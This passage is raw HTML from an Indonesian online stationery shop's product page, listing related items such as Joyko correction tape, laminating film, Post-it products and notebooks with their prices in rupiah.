}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tip-Ex&#x20;Pita&#x20;Tarik&#x20;Kertas&#x20;-&#x20;Correction&#x20;Tape&#x20;Joyko&#x20;Untuk&#x20;Menghapus&#x20;Tulisan&#x20;Pulpen&#x20;beli&#x20;di&#x20;Toko&#x20;Perlengkapan&#x20;Sekolah&#x20;&amp;&#x20;Kantor&#x20;Murah&#x20;Bina&#x20;Mandiri&#x20;Stationery" href="https://www.alattuliskantor.biz.id/joyko-correction-tape-pita-koreksi.html">Tip-Ex Pita Tarik Kertas - Correction Tape Joyko Untuk Menghapus Tulisan Pulpen beli di Toko Perlengkapan Sekolah &amp; Kantor Murah Bina Mandiri Stationery</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1861" data-price-box="product-id-1861">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.alattuliskantor.biz.id/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2130" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-brite-sabut-cuci-jaring.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2130"><span class="product-image-wrapper"><!--mf_product_label_comment_2130--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-brite-group-sabut-jaring.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite"/></span></span>  <style>.product-image-container-2130 {
    width: 152px;
}
.product-image-container-2130 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sabut&#x20;Pencuci&#x20;Perabotan&#x20;Piring&#x20;Jaring&#x20;Scotch&#x20;Brite" href="https://www.alattuliskantor.biz.id/3m-scotch-brite-sabut-cuci-jaring.html">Sabut Pencuci Perabotan Piring Jaring Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2130" data-price-box="product-id-2130">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6000" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1487" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-rotary-cutter-cur-507.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1487"><span class="product-image-wrapper"><!--mf_product_label_comment_1487--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-rotary-cutter-cur-507_tpj0ccjexnyogqko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1487 {
    width: 152px;
}
.product-image-container-1487 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Rotary&#x20;Cutter&#x20;CUR-507&#x20;Pisau&#x20;kater&#x20;Bulat&#x20;Rolling" href="https://www.alattuliskantor.biz.id/joyko-rotary-cutter-cur-507.html">Joyko Rotary Cutter CUR-507 Pisau kater Bulat Rolling</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1487" data-price-box="product-id-1487">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1487"  data-price-amount="57000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 57.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1869" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-spidol-permanent-marker-refill-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1869"><span class="product-image-wrapper"><!--mf_product_label_comment_1869--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-marking-ink-pmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1869 {
    width: 152px;
}
.product-image-container-1869 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Isi&#x20;Ulang&#x2F;Refill&#x20;Spidol&#x20;Permanen&#x20;Joyko&#x20;Permanent&#x20;Marker&#x20;Ink&#x20;PMI-201&#x20;&#x7C;&#x20;PMI-202&#x20;&#x7C;&#x20;PMI-203" href="https://www.alattuliskantor.biz.id/joyko-spidol-permanent-marker-refill-ink.html">Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1869" data-price-box="product-id-1869">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1810" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-nametag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1810"><span class="product-image-wrapper"><!--mf_product_label_comment_1810--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nametag-1_dfhc11f03jisf7pz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia"/></span></span>  <style>.product-image-container-1810 {
    width: 152px;
}
.product-image-container-1810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Name&#x20;Tag&#x20;&#x20;Joyko&#x20;&#x2F;&#x20;Id&#x20;Tanda&#x20;Pengenal&#x20;Peserta&#x20;Panitia" href="https://www.alattuliskantor.biz.id/joyko-nametag.html">Name Tag  Joyko / Id Tanda Pengenal Peserta Panitia</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1810" data-price-box="product-id-1810">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2136" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2136"><span class="product-image-wrapper"><!--mf_product_label_comment_2136--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-pop-up-2_n37p1cqawvj7qd3k.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2136 {
    width: 152px;
}
.product-image-container-2136 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;OL-330&#x20;Pop&#x20;Up&#x20;Rubber&#x20;Dispenser&#x20;&amp;&#x20;R330-12AN&#x20;Sticky&#x20;Note&#x20;Refill&#x20;Pop&#x20;Up&#x20;Neon&#x20;Colors" href="https://www.alattuliskantor.biz.id/3m-post-it-pop-up-rubber-dispenser-and-refill.html">3M Post-it OL-330 Pop Up Rubber Dispenser &amp; R330-12AN Sticky Note Refill Pop Up Neon Colors</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2136" data-price-box="product-id-2136">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="14500" data-price-type="" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1679" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stopwatch-sw-500.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1679"><span class="product-image-wrapper"><!--mf_product_label_comment_1679--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stopwatch-sw-500-sku-jk-sw500_q9jpi7ge3f6dzmdu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1679 {
    width: 152px;
}
.product-image-container-1679 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stopwatch&#x20;SW-500&#x20;Alat&#x20;Ukur&#x20;Kecepatan&#x20;Waktu&#x20;Olahraga" href="https://www.alattuliskantor.biz.id/joyko-stopwatch-sw-500.html">Joyko Stopwatch SW-500 Alat Ukur Kecepatan Waktu Olahraga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1679" data-price-box="product-id-1679">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1679"  data-price-amount="59300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 59.300,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1875" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-hot-melt-glue-stick-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1875"><span class="product-image-wrapper"><!--mf_product_label_comment_1875--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gluegunrefill_rlhdnjdresxffpjb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1875 {
    width: 152px;
}
.product-image-container-1875 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Lem&#x20;Tembak&#x20;&#x2F;&#x20;Glue&#x20;Stick&#x20;Reffil&#x20;Joyko&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-109&#x20;&#x7C;&#x20;GSR-110&#x20;&#x7C;&#x20;GSR-111&#x20;&#x7C;&#x20;GSR-113" href="https://www.alattuliskantor.biz.id/joyko-hot-melt-glue-stick-refill.html">Isi Lem Tembak / Glue Stick Reffil Joyko GSR-109 | GSR-109 | GSR-109 | GSR-110 | GSR-111 | GSR-113</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1875" data-price-box="product-id-1875">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_144" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-144"><span class="product-image-wrapper"><!--mf_product_label_comment_144--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-post-it-558-memoboard-beige-char-burg-23x18-inch_fsb4dfapanmzm4gh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-144 {
    width: 152px;
}
.product-image-container-144 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;558&#x20;MemoBoard&#x20;Beige-Char-Burg&#x20;23x18&#x20;inch" href="https://www.alattuliskantor.biz.id/3m-post-it-558-memoboard-beige-char-burg-23x18-inch.html">3M Post-it 558 MemoBoard Beige-Char-Burg 23x18 inch</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="144" data-price-box="product-id-144">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-144"  data-price-amount="112500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-144"  data-price-amount="129400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 129.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1830" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-serutan-pensil-mekanik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1830"><span class="product-image-wrapper"><!--mf_product_label_comment_1830--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-sharpener-a-1_meqc71wakq69gb7u.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1830 {
    width: 152px;
}
.product-image-container-1830 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Serutan&#x20;Pensil&#x20;Mekanik&#x20;Putar&#x20;Engkol&#x20;Kantor&#x2F;Sekolah&#x20;Unik&#x20;Lucu&#x20;Joyko&#x20;Sharpener&#x20;A&#x20;Series&#x20;hanya&#x20;di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.alattuliskantor.biz.id/joyko-serutan-pensil-mekanik.html">Serutan Pensil Mekanik Putar Engkol Kantor/Sekolah Unik Lucu Joyko Sharpener A Series hanya di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1830" data-price-box="product-id-1830">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23000" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.alattuliskantor.biz.id/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.alattuliskantor.biz.id/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.alattuliskantor.biz.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.alattuliskantor.biz.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1832" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-penggaris-besi-stainless-ruler.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1832"><span class="product-image-wrapper"><!--mf_product_label_comment_1832--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ruler-st_vt03pjn7pedcejta.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;RL-ST100&#x20;&#x7C;&#x20;RL-ST15&#x20;&#x7C;&#x20;RL-ST20&#x20;&#x7C;&#x20;RL-ST30&#x20;&#x7C;&#x20;RL-ST40&#x20;&#x7C;&#x20;RL-ST50&#x20;&#x7C;&#x20;RL-ST60&#x20;Penggaris&#x20;Besi&#x20;Panjang&#x20;Mistar&#x20;Besi&#x20;20&#x20;30&#x20;40&#x20;50&#x20;60&#x20;100&#x20;cm&#x20;Stainless&#x20;Ruler&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  